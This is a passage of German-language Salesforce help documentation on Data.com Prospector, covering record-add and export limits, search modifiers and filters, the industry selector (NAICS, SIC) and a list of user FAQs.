- **•** Unabhängig von Ihrer Obergrenze oder Bilanz für das Hinzufügen von Datensätzen können Sie nicht mehr als 100.000 Datensätze gleichzeitig hinzufügen.
- **•** Datensätze gelten als Duplikate, wenn sie dieselbe Data.com-ID-Nummer im Feld Data.com-Schlüssel aufweisen. Dies gilt auch für Datensätze, die aus Data.com sowohl als Kontakte als auch Leads hinzugefügt wurden. Wenn ein doppelter Datensatz hinzugefügt wird, wird er nicht auf die Bilanz für das Hinzufügen von Datensätzen angerechnet.
- **•** Wenn Sie einen oder mehrere Datensätze aufgrund von Fehlern nicht zu Salesforce hinzufügen können, werden Sie benachrichtigt und Sie erhalten die Fehlerdetails in einer .csv-Datei.
- **•** Wenn Ihre Suche zu sehr vielen Ergebnissen führt, werden nur bis Seite 10 Daten angezeigt. In diesem Fall können Sie Ihre Suche eingrenzen, um die gewünschten Ergebnisse zu erhalten. Informationen finden Sie unter [Wie kann ich vollständige relevante](#page-1351-0) [Informationen zu meinen Data.com-Suchergebnissen anzeigen?.](#page-1351-0)
- **•** Wenn Sie Data.com-Kontakte oder -Accounts exportieren, statt diese zu Salesforce hinzuzufügen, wird jeder exportierte Datensatz auf Ihre Bilanz für das Hinzufügen von Datensätzen angerechnet. Wenn Sie Datensätze exportieren, die Sie zu Salesforce bereits hinzugefügt haben, oder Datensätze erneut exportieren, die Sie zuvor bereits exportiert haben, werden die exportierten Datensätze nicht auf Ihre Bilanz für das Hinzufügen von Datensätzen angerechnet.
- **•** Wenn Sie eine Gruppe mit Data.com-Kontakten exportieren, können Sie diese Kontakte problemlos wieder als Kontakte oder Leads zu Salesforce hinzufügen, ohne dass sich dies auf Ihre Bilanz für das Hinzufügen von Datensätzen auswirkt.
- **•** Unabhängig von Ihrer Obergrenze zum Hinzufügen von Datensätzen oder der Anzahl der verbleibenden Datensätze, die Sie noch hinzufügen können, können Sie nicht mehr als 100.000 Datensätze gleichzeitig exportieren. Datensätze werden in Batches mit je 50.000 exportiert. Wenn zwei Batches benötigt werden, werden die Datensätze in einer ZIP-Datei gesendet.
- **•** Wenn numerische Werte, beispielsweise Telefonnummern, in der .csv-Datei abgeschnitten sind, ändern Sie das Format für die Spalte des Felds in der .csv-Datei auf *Allgemein* oder *Text* oder öffnen Sie die Datei in einem Texteditor, wie beispielsweise WordPad.
- **•** Mit Data Loader können Sie eine Liste der exportierten Datensätze wieder in Salesforce importieren. Sofern in Ihren Data.com-Einstellungen nicht angegeben ist, dass doppelte Datensätze zulässig sind, führt der Importvorgang eine Prüfung auf Duplikate anhand der Data.com-ID-Nummer aus dem Feld Data.com-Schlüssel durch.

Diese Datensätze werden nicht aus Data Loader importiert.

- **–** Alle Datensätze, die die gleiche Data.com-ID (aus dem Feld Data.com-Schlüssel) wie ein anderer Datensatz in der .csv-Datei aufweisen.
- **–** Alle Datensätze, die die gleiche Data.com-ID (aus dem Feld Data.com-Schlüssel) wie ein Datensatz aufweisen, der sich bereits in Salesforce befindet.

#### [Zielgerichtetes Eingrenzen der Ergebnisse der Suche nach potenziellen Kunden entsprechend Ihren Interessen](#page-1345-1)

Mit einer Data.com Prospector-Lizenz können Sie Suchfelder und Modifikatoren verwenden, um sich auf nur die Unternehmen, Branchen und Standorten zu konzentrieren, die Sie interessieren. Anschließend können Sie Ihre Suchvorgänge bequem speichern.

#### [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

Sehen Sie die einige häufig gestellte Fragen zu Data.com für Benutzer an.

#### SIEHE AUCH:

[Suchen nach Unternehmen, Kontakten und Leads als potenzielle Kunden direkt in Salesforce](#page-1330-0) [Überlegungen zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce](#page-1331-0)

<span id="page-1345-1"></span>Zielgerichtetes Eingrenzen der Ergebnisse der Suche nach potenziellen Kunden entsprechend Ihren Interessen

Mit einer Data.com Prospector-Lizenz können Sie Suchfelder und Modifikatoren verwenden, um sich auf nur die Unternehmen, Branchen und Standorten zu konzentrieren, die Sie interessieren. Anschließend können Sie Ihre Suchvorgänge bequem speichern.

#### [Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0)

Erfahren Sie, wie die Data.com-Suchen funktionieren, welche Felder durchsucht werden und wie Sie Ihre Suchergebnisse mithilfe von Filtern und Standortkriterien eingrenzen können, um schnell die wertvollsten Datensätze für Ihr Unternehmen zu finden.

#### [Grundlegendes zu Data.com-Suchmodifikatoren](#page-1347-0)

Beim Suchen nach Data.com-Accounts und -Kontakten können Sie Modifikatoren verwenden, um Ihre Ergebnisse einzugrenzen und gezielter zu gestalten. Im Folgenden finden Sie eine nach Feldern geordnete Erklärung der Funktionsweise von Modifikatoren.

#### [Wie wird die Branche für Datensätze in Data.com festgelegt?](#page-1348-0)

Der primäre SIC-Code (Standard Industry Classification) wird verwendet, um den Wert des Felds Industry (Branche) auf Accountkarten und in Accountdatensätzen Data.com festzulegen. Dadurch, dass nur der primäre SIC-Code für diese Branchenzuordnung verwendet wird, kann ein konsistenterer und genauerer Wert im Feld Industry (Branche) bereitgestellt werden, der zu relevanteren Suchergebnissen führt, unabhängig von dem in Ihrer Suchabfrage verwendeten Branchenklassifizierungssystem.

#### [Data.com-Branchenauswahl](#page-1349-0)

<span id="page-1345-0"></span>Verwenden Sie beim Suchen nach Accounts und Kontakten in Data.com die Branchenauswahl, um Branchen und Unterbranchen zu Ihren Suchkriterien hinzuzufügen.

#### **Grundlegendes zu Data.com-Suchvorgängen**

Erfahren Sie, wie die Data.com-Suchen funktionieren, welche Felder durchsucht werden und wie Sie Ihre Suchergebnisse mithilfe von Filtern und Standortkriterien eingrenzen können, um schnell die wertvollsten Datensätze für Ihr Unternehmen zu finden.

Das Suchen in Data.com nach CRM-Datensätzen ist ganz leicht. Starten Sie den Suchvorgang, indem Sie in den Feldern auf der Registerkarte "Data.com" Suchkriterien eingeben. Darüber hinaus können Sie [Suchmodifikatoren verwenden, um Ihre Ergebnisse einzugrenzen und gezielter zu gestalten.](#page-1347-0) Je nach Ihren Einträgen und Auswahlen wird eine umfangreiche Liste mit Accounts und Kontakten angezeigt. Die Anzahl der Treffer wird in der Kopf- bzw. Fußzeile der Ergebnisliste angezeigt. Klicken Sie auf den Link **Suche zurücksetzen**, wenn Sie alle Einträge und Auswahlen löschen möchten. Die Suchergebnisse werden angezeigt, bis Sie einen neuen Suchvorgang starten oder die Browserseite aktualisieren.

Bei der Suche nach Accounts beruhen die Data.com-Suchergebnisse, die Sie erhalten, auf dem Unternehmensnamen, der Website der Muttergesellschaft sowie den Websites der

Tochtergesellschaften und Zweigstellen der Muttergesellschaft, sofern vorhanden. Daher können in Ihren Suchergebnissen Unternehmen enthalten sein, nach denen Sie gar nicht gesucht haben. Wenn Sie beispielsweise Sun Microsystems finden möchten und entweder *Sun Microsystems* oder *sun.com* in das Feld Unternehmen oder Website eingeben, ist in den Ergebnissen auch Oracle Corporation enthalten, da Oracle die Muttergesellschaft von Sun Microsystems ist.

Die Suche nach Accounts beruht außerdem sowohl auf dem Feld Accountname als auch auf dem Feld Vertriebsstil. Wenn Sie also beispielsweise bei der Suche nach United Parcel Services nach der alternativen Firmenbezeichnung (Vertriebsstil) *UPS* suchen, so wird dennoch United Parcel Services, Inc. in Ihren Suchergebnissen angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Sobald ein Satz Datensätze angezeigt wird, können Sie die Liste eingrenzen, indem Sie ggf. Filter verwenden. Verwenden Sie dazu die Filterkategorien auf der linken Seite und aktivieren Sie die Kontrollkästchen der erforderlichen Filter. Bei einigen Suchvorgängen werden Filteroptionen generiert, die sich speziell auf die Ergebnisse beziehen. Wenn Sie etwa in der Branche Gesundheitswesen, Pharma & Biotechnologie und insbesondere der Unterbranche Ärzte & medizinisches Fachpersonalnach Leads suchen, kann die Filterliste in der Kategorie "Titel" die Einträge Arzt, Chiropraktiker, Zahnarzt und Büroleiter aufweisen. Bei Suchvorgängen, bei denen für die Filter Titel, Firmenname und Domänentyp der Website umfangreiche Ergebnislisten generiert werden, werden die 25 Filter mit den meisten Suchergebnissen angezeigt. Wenn Sie eine kürzere Liste mit Filtern anzeigen möchten, schränken Sie Ihre ursprüngliche Suche ein.

Einige Filterkategorien werden beim Ausführen von Suchvorgängen automatisch erweitert. Sie können jedoch oben im Bereich "Filter" auf die Links klicken, um alle einzublenden bzw. auszublenden. Bei der Auswahl von Filtern wird die Suchergebnisliste automatisch aktualisiert.

Wenn Sie zum Beispiel über die Detailseite des IBM-Accounts nach Kontakten suchen, wird die Registerkarte "Data.com" geöffnet. Auf der Unterregisterkarte "Kontakte suchen" dieser Registerkarte wurde die URL *www.ibm.com* von IBM automatisch im Feld Unternehmen oder Website übernommen. Die Suche führt zu einer Liste mit tausenden von IBM-Kontakten auf der ganzen Welt. Da dies wahrscheinlich zu viele Ergebnisse sind, haben Sie folgende Möglichkeiten:

- **•** Schränken Sie Ihre ursprüngliche Suche durch Auswahl von Standortkriterien (z. B. *Australien* oder *USA*) bzw. von Branchenoptionen (wie *Computer & Elektronik* oder *Finanzdienste*) ein.
- **•** Grenzen Sie die Suchergebnisliste durch Auswahl von Filtern wie *Personalwesen*, *C-Level* oder *Programmmanager* ein oder
- **•** Wählen Sie in der Filterkategorie Firmenname die Option *IBM* aus.

Durch Einschränken der Suchkriterien und Filtern der Ergebnisse können Sie die Liste von über 30.000 Kontakten auf die etwa 25 Stück eingrenzen, die Sie per Telefon oder E-Mail kontaktieren möchten.

SIEHE AUCH: [Grundlegendes zu Data.com-Suchmodifikatoren](#page-1347-0)

1341

#### <span id="page-1347-0"></span>**Grundlegendes zu Data.com-Suchmodifikatoren**

Beim Suchen nach Data.com-Accounts und -Kontakten können Sie Modifikatoren verwenden, um Ihre Ergebnisse einzugrenzen und gezielter zu gestalten. Im Folgenden finden Sie eine nach Feldern geordnete Erklärung der Funktionsweise von Modifikatoren.

Unternehmen oder Website

- **•** Um nach mehreren Unternehmen zu suchen bzw. um mehrere Unternehmen auszuschließen, trennen Sie diese mit Kommas voneinander: **,**. Beispiel: Mit *salesforce.com,Apple* erhalten Sie je nach den Data.com-Daten sowohl für salesforce.com als auch für Apple (z. B. Apple Computer, Inc. und Apple Inc.) oder eines der beiden Unternehmen Ergebnisse.
- **•** Um nach dem genauen Namen eines Unternehmens zu suchen, geben Sie den Namen in Anführungszeichen ein: **" "**. Beispiel: Mit *"Apple, Inc."* werden nur Ergebnisse mit dem genauen Unternehmensnamen Apple, Inc ausgegeben.
- **•** Um ein Unternehmen aus den Ergebnissen auszuschließen, geben Sie ein Minuszeichen ein: **–**. Beispiel: Mit *–Oracle* wird eine Liste mit Ergebnissen ohne Oracle ausgegeben. Geben Sie bei Unternehmensnamen aus mehreren Wörtern nach dem Minuszeichen den ersten Teil des Namens ein. Beispiel: Mit *–Adobe* wird eine Liste mit Ergebnissen ohne Adobe Systems ausgegeben.
- **•** Die Suchmodifikatoren können auch miteinander kombiniert werden. Beispiel: Mit *salesforce, –Microsoft, "GE Healthcare"* werden alle Ergebnisse mit salesforce ausgegeben (z. B. salesforce und salesforce.com, inc.); ausgeschlossen sind Ergebnisse mit Microsoft; ferner wird nach GE Healthcare, jedoch nicht nach GE Health Care gesucht.

Titel

- **•** Um einen Titel auszuschließen, geben Sie vor dem Titel ein Minuszeichen ein: **–**. Beispiel: –Käufer.
- **•** Um nach genauen Titeln zu suchen, geben Sie diese in Anführungszeichen ein: **" "**. Beispiel: "Geschäftsführer".
- **•** Um nach mehreren Titeln zu suchen, trennen Sie diese mit Kommas voneinander: **,**. Beispiel: *CEO*,*–Dr*,*"Geschäftsführer"*.

#### Name oder E-Mail

- **•** Um ausschließlich Ergebnisse für ein einzelnes Element in diesem Feld (nur Name oder nur E-Mail) zu erhalten, geben Sie das jeweilige Element gefolgt von einem Doppelpunkt (**:**) und einem Leerschritt ein und geben Sie dann den Namen oder die E-Mail-Adresse ein, nach dem bzw. nach der Sie suchen. Beispiel: Mit *Name: Marc Benioff* werden nur Ergebnisse mit dem Namen Marc Benioff ausgegeben. Mit *E-Mail: marcbenioff@salesforce.com* werden nur Ergebnisse mit der E-Mail-Adresse marcbenioff@salesforce.com ausgegeben.
- **•** Die Modifikatoren funktionieren nur bei Eingabe von "Name: " bzw. "E-Mail: ". Darüber hinaus können diese Modifikatoren nicht miteinander kombiniert werden (z. B. Verwendung von "Name: " und "E-Mail: " in einem Suchvorgang).
- **•** Um nach mehreren Namen oder E-Mail-Adressen zu suchen, trennen Sie diese mit Kommas voneinander: **,**.
- **•** Um nach genauen Titeln, Namen oder E-Mail-Adressen zu suchen, geben Sie diese in Anführungszeichen ein: **" "**.
- **•** Um Titel, Namen oder E-Mail-Adressen aus Ihren Ergebnissen auszuschließen, geben Sie vor dem Element ein Minuszeichen ein: **–**.

#### Standort | Stadt

- **•** Um nach mehreren Städten zu suchen, trennen Sie diese mit Kommas voneinander: **,**. Beispiel: Mit *San Francisco, San Jose* erhalten Sie je nach den Data.com-Daten sowohl für San Francisco als auch für San Jose oder für eine der beiden Städte Ergebnisse.
- **•** Um nach genauen Städten zu suchen, geben Sie diese in Anführungszeichen ein: **" "**. Beispielsweise werden bei Eingabe von *"San Francisco"* keine Ergebnisse für South San Francisco zurückgegeben. Und bei Eingabe von *"South San Francisco"* werden keine Ergebnisse für San Francisco zurückgegeben.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Suchen in Data.com nach Accounts:

**•** Keine Berechtigungen erforderlich.

Suchen in Data.com nach Kontakten:

**•** Keine Berechtigungen erforderlich.

Standort | PLZ

- **•** Um nach mehreren Postleitzahlen zu suchen, trennen Sie diese mit Kommas voneinander: **,**. Beispiel: Mit *94105,94122* erhalten Sie je nach den Data.com-Daten sowohl für 94105 als auch für 94122 oder eine der beiden Postleitzahlen Ergebnisse.
- **•** Um eine Postleitzahl aus Ihren Ergebnissen auszuschließen, geben Sie vor der Postleitzahl ein Minuszeichen ein: **–**. Beispiel: Mit *–94122* wird eine Liste mit Ergebnissen ohne 94122 ausgegeben.

Standort | Ortsvorwahl

- **•** Um nach mehreren Vorwahlen zu suchen, trennen Sie diese mit Kommas voneinander: **,**. Beispiel: Mit *312,708* erhalten Sie je nach den Data.com-Daten sowohl für 312 als auch für 708 oder eine der beiden Vorwahlen Ergebnisse.
- **•** Um eine Vorwahl von Ihren Ergebnissen auszuschließen, geben Sie vor der Vorwahl ein Minuszeichen ein: **–**. Beispiel: Mit *-708* wird eine Liste mit Ergebnissen ohne 708 ausgegeben.

#### <span id="page-1348-0"></span>SIEHE AUCH:

[Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0)

#### **Wie wird die Branche für Datensätze in Data.com festgelegt?**

Der primäre SIC-Code (Standard Industry Classification) wird verwendet, um den Wert des Felds Industry (Branche) auf Accountkarten und in Accountdatensätzen Data.com festzulegen. Dadurch, dass nur der primäre SIC-Code für diese Branchenzuordnung verwendet wird, kann ein konsistenterer und genauerer Wert im Feld Industry (Branche) bereitgestellt werden, der zu relevanteren Suchergebnissen führt, unabhängig von dem in Ihrer Suchabfrage verwendeten Branchenklassifizierungssystem.

Bei einer begrenzten Anzahl von Data.com-Accounts wird Data.com - Jigsaw als Wert des Felds Source (Quelle) auf den Accountkarten angezeigt. Diese Accounts weisen keinen Wert für den SIC-Code auf und ihr Wert Industry (Branche) wird daher mithilfe eines anderen Systems festgelegt. Wenden Sie sich an den Salesforce-Kundensupport, um Einzelheiten zu erfahren.

Beispiel: Sie suchen in Data.com nach Accounts mit einem SIC-Branchenwert *Computer Peripheral Equipment* (Computer-Peripheriegeräte), das Electronics (Elektronik) in Data.com zugeordnet ist. Ihre Data.com-Suchergebnisse enthalten alle Accounts mit dem Wert Electronics (Elektronik) im Feld Industry (Branche). Wenn Sie das Klassifizierungssystem nach Data.com-Branchenkategorien verwenden und die Branche *Computers and Electronic* (Computer und Elektronik) auswählen, die ebenfalls Electronics (Elektronik) zugeordnet wird, enthalten Ihre Ergebnisse auch hier alle Accounts mit dem Wert Electronics (Elektronik) im Feld Industry (Branche).

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Fdition** 

#### <span id="page-1349-0"></span>**Data.com-Branchenauswahl**

Verwenden Sie beim Suchen nach Accounts und Kontakten in Data.com die Branchenauswahl, um Branchen und Unterbranchen zu Ihren Suchkriterien hinzuzufügen.

Die Vorgehensweise ist wie folgt:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition



- **1.** Wählen Sie das Branchenklassifizierungssystem aus, das in Ihrer Organisation verwendet wird.
	- **•** *NAICS* (North American Industry Classification System): Von Unternehmen und Behörden verwendeter Standard zum Klassifizieren nordamerikanischer Geschäftsbetriebe anhand ihrer wirtschaftlichen Aktivität. Das System umfasst 20 Branchen, die jeweils mehrere Unterbranchen einschließen. Die Branchen und Unterbranchen werden durch einen maximal sechsstelligen numerischen Code gekennzeichnet.
	- **•** *SIC* (Standard Industry Classification): Von der US-Regierung verwendeter Standard zum Klassifizieren von Geschäftsbetrieben anhand ihrer wirtschaftlichen Aktivität. Das System umfasst 20 Branchen, die jeweils mehrere Unterbranchen einschließen. Die Branchen und Unterbranchen sind durch einen maximal vierstelligen numerischen Code gekennzeichnet.
	- **•** *Data.com-Branchenkategorien*: Das Data.com-System zur Klassifizierung von Geschäftsbetrieben nach Branche und Unterbranche.

#### Verkauf an die Kunden

Sie können jederzeit ein anderes Branchenqualifizierungssystem auswählen. In diesem Fall wird jedoch gelöscht, was Sie bereits ausgewählt haben.

- **2.** Verwenden Sie die Auswahlbereiche, um Branchen und die entsprechenden Unterbranchen zu erkunden und sie Ihrer Suche hinzuzufügen. Wenn eine Branche über einen numerischen Klassifizierungscode verfügt, wird er hier angezeigt. Wenn Sie den Mauszeiger auf einen Branchennamen bewegen, erhalten Sie zwei Optionen.
	- **•** Klicken Sie auf den Branchennamen, um im rechten Bereich etwaige Unterbranchen anzuzeigen. Falls eine Branche über

Unterbranchen verfügt, wird rechts neben der Branche ein Pfeil  $\rightarrow$  angezeigt.

**•** Klicken Sie auf Hinzufügen, um die Branche (einschließlich sämtlicher Unterbranchen) zum Feld **Kategorien für die Suche** (Kategorien) hinzuzufügen.

Wenn Sie im rechten Bereich auf einen Branchennamen klicken, wird er in den linken Bereich verschoben und die entsprechenden Unterbranchen werden im rechten Bereich angezeigt. Sie können sich weiterhin auf diese Weise durch die Branchenebenen bewegen

und dabei sämtliche Branchen und Unterbranchen hinzufügen, nach der Sie suchen möchten. Ein Kreis erechts neben dem Namen der Unterbranche gibt an, dass Sie die letzte Ebene an Unterbranchen erreicht haben. Wenn Sie Ihren Suchkriterien eine Branche hinzufügen, wird diese im Feld "Kategorien" angezeigt und alle ihre Unterbranchen werden automatisch eingeschlossen.

Neben ihrem Namen wird außerdem ein durchgängig grünes Häkchen angezeigt. Das Feld "Kategorien" enthält jedoch nur die Branche.

Um Branchen aus dem Feld "Kategorien" zu entfernen, bewegen Sie den Mauszeiger über den Namen der Branche und klicken Sie

auf die . Wenn Sie Unterbranchen aus dem Auswahlbereich entfernen, wird die Branche aus dem Feld "Kategorien" gelöscht und die übrigen Unterbranchen werden stattdessen angezeigt. (Diese teilweise Auswahl wird durch ein umrissenes grünes Häkchen

 neben dem Namen der Branche angegeben.) Beachten Sie Folgendes: Wenn Sie einige, jedoch nicht alle Unterbranchen einer Branche auswählen, steigt die Anzahl der Auswahlmöglichkeiten im Feld "Kategorien".

- **3.** Verwenden Sie die Navigationslinks oben auf der Seite, um ihren Standort innerhalb der Branchenebenen im Auge zu behalten. Sie können auf einen beliebigen Link klicken, um in den Auswahlbereichen zur entsprechenden Branchenebene zurückzukehren.
- **4.** Klicken Sie auf den **Zurück**-Pfeil, um eine Branchenebene nach oben zu gelangen.
- **5.** Alle Branchen und Unterbranchen, die Sie Ihrer Suche hinzufügen, werden im Feld **Kategorien für die Suche** angezeigt. Sie können einzelne Auswahlen entfernen, indem Sie auf die neben dem Namen der Branche oder Unterbranche klicken. Wenn Sie auf **Alle löschen** klicken, werden alle Ihre Auswahlen gelöscht.
- **6.** Die Anzahl der Branchen und Unterbranchen, die Sie einer Suche hinzufügen können, ist begrenzt. Falls Sie diese Obergrenze überschreiten, müssen Sie Auswahlen entfernen, um die Suche fortsetzen zu können.
- **7.** Wenn das Feld **Kategorien für die Suche** eine lange Liste mit Branchen enthält, müssen Sie möglicherweise auf den Pfeil klicken, um das Feld zu vergrößern und alle anzeigen zu können.

Im folgenden Beispiel wird beschrieben, wie die Branchenauswahl funktioniert. Peter sucht nach Unternehmen, die Computer herstellen. Er beschließt, das North American Industry Classification System (NAICS) zu verwenden, und beginnt, indem er auf die Branche **Fertigung** klickt, um die entsprechenden Unterbranchen, wie **Lebensmittelherstellung**, **Maschinenbau** und viele mehr, anzuzeigen. Er findet die Unterbranche **Computer und Elektronikprodukte (Herstellung)** und klickt auf sie, wodurch sie in den linken Bereich verschoben wird, sodass ihre Unterbranchen im rechten Bereich aufgelistet werden. Auf diese Weise navigiert Peter immer weiter in den Branchenebenen und klickt sich durch Unterbranchen, bis er letztendlich das findet, wonach er sucht: **Computer und Peripheriegeräte (Herstellung)**. Peter klickt auf Hinzufügen und fügt die beiden Unterbranchen **Computerherstellung** und

**Computer-Speichergeräte (Herstellung)** im Feld **Kategorien für die Suche** hinzu. Diese Auswahlen bleiben im Feld "Kategorien" bestehen, auch wenn er im Auswahlfeld zu anderen Ebenen navigiert und weitere Branchen hinzufügt. Nachdem Peter alle gewünschten Branchen im Feld "Kategorien" hinzugefügt hat, überprüft er ein letztes Mal seine Auswahl und klickt zufrieden auf Fertig, um zur Registerkarte Data.com zurückzukehren und seine Suche abzuschließen.

#### SIEHE AUCH:

[Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0)

<span id="page-1351-1"></span>Verwalten häufig gestellter Data.com-Fragen

Sehen Sie die einige häufig gestellte Fragen zu Data.com für Benutzer an.

[Wie kann ich vollständige relevante Informationen zu meinen Data.com-Suchergebnissen](#page-1351-0) [anzeigen?](#page-1351-0)

[Welcher Data.com-Benutzertyp bin ich?](#page-1352-0)

[Wie kann ich meine Data.com-Suchergebnisse optimieren?](#page-1352-1)

[Warum werden in meinen Data.com-Suchergebnissen Unternehmen angezeigt, nach denen](#page-1352-2) [ich nicht gesucht habe?](#page-1352-2)

[Wie viele Data.com-Datensätze kann ich maximal zu Salesforce hinzufügen?](#page-1353-0)

[Wie erkennen ich beim Hinzufügen von CRM-Datensätzen aus Data.com, welche Feldwerte](#page-1353-1) [Data.com-Daten enthalten?](#page-1353-1)

[Was bedeutet der Wert des Felds Accountstandort in einem Accountdatensatz?](#page-1353-2)

[Warum weist das Feld Inhaberschaft den Wert Privat auch für Unternehmen auf, von denen](#page-1354-0) [ich weiß, dass es sich um Aktiengesellschaften handelt?](#page-1354-0)

[Ich sehe eine Diskrepanz zwischen den Zahlen in den Feldern Mitarbeiter und Kontakte in einem](#page-1354-1) [Account-Datensatz. Warum?](#page-1354-1)

[Ich verwende Data.com und mir wird ein leerer Wert oder der Wert 0 in den Feldern für Mitarbeiter und Umsatz angezeigt. Warum?](#page-1354-2)

[Warum enthalten einige Leads einen leeren Wert oder den Wert 0 in den Feldern Jahresumsatz und Anzahl der Mitarbeiter, nachdem](#page-1355-0) [ich die Funktion zum automatischen Ausfüllen von Data.com Clean verwendet habe?](#page-1355-0)

[Wenn ich den Mitarbeiter- oder Umsatzfilter verwende, um meine Suchergebnisse für Accounts oder Kontakte einzugrenzen, erhalte](#page-1355-1) [ich deutlich weniger Ergebnisse als erwartet. Warum?](#page-1355-1)

[Warum haben einige Account- und D&B-Unternehmensdatensätze identische D-U-N-S-Nummern?](#page-1355-2)

[Was ist der Unterschied zwischen den Feldern Accountstandort und Standorttyp?](#page-1355-3)

[Warum wird folgende Meldung angezeigt: Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig](#page-1356-0) [bereinigen können?](#page-1356-0)

[Warum wird folgende Meldung angezeigt: Sie können diesen Datensatz nicht bereinigen, da Sie nur eingeschränkt auf Daten](#page-1356-1) [zugreifen können, wie vom Administrator festgelegt?](#page-1356-1)

#### <span id="page-1351-0"></span>SIEHE AUCH:

[Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0)

#### **Wie kann ich vollständige relevante Informationen zu meinen Data.com-Suchergebnissen anzeigen?**

Die Anzahl der für Suchergebnisse, die zehn Seiten überschreiten, verfügbaren Details wurde beschränkt, um die Datensicherheit zu gewährleisten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Gehen Sie wie folgt vor, um vollständige relevante Accountinformationen in Suchergebnissen anzuzeigen:

- **•** Grenzen Sie Ihre Suche mithilfe der Suchfilter links auf der Seite ein. Durch Herausfiltern von Ergebnissen, die nicht im Fokus Ihrer Suche sind, erhalten Sie weniger, aber dafür zielgerichtetere Ergebnisse. Wenn Sie beispielsweise Director-Level-Accounts in der Vertriebsabteilung eines Unternehmens auswählen, werden die Ergebnisse von 50 Seiten auf 4 Seiten reduziert und nur die Accounts aufgeführt, nach denen Sie suchen.
- **•** Sortieren Sie Ihre Suchergebnisse, damit das Ziel Ihrer Suche auf den ersten Seiten angezeigt wird. Beispielsweise werden beim Sortieren der Spalte "Aktualisiert" die zuletzt aktualisierten Accounts zuerst aufgeführt.

Nachdem Sie die gesuchten Accounts ermittelt habe, erwerben Sie die Accounts, indem Sie sie aus Data.com zu Salesforce hinzufügen oder exportieren. Zu Accounts und Kontakten, die Sie erwerben und Ihrer Organisation hinzufügen, werden Ihnen vollständige Details angezeigt.

#### <span id="page-1352-0"></span>**Welcher Data.com-Benutzertyp bin ich?**

Dies lässt sich leicht herausfinden. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.Das Feld Data.com-Benutzertyp identifiziert Sie entweder als Data.com-Benutzer oder als Data.com-Listenbenutzer. Wenn das Feld leer ist, besitzen Sie keine Data.com-Benutzerlizenz.

Eine kurze Definition Ihres Data.com-Benutzertyps erhalten Sie, wenn Sie auf das Infosymbol (i) neben dem Feld klicken.

#### SIEHE AUCH:

